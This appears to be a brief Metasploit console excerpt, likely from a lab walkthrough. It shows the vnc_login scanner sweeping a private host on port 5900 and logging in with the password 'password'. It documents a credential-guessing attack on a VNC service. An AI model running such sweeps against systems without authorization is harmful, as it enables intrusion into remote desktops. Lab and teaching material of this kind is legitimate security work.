 msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.114:5900 - 192.168.1.114:5900 - Starting VNC login sweep
[!] 192.168.1.114:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.114:5900 - 192.168.1.114:5900 - Login Successful: :password
[*] 192.168.1.114:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >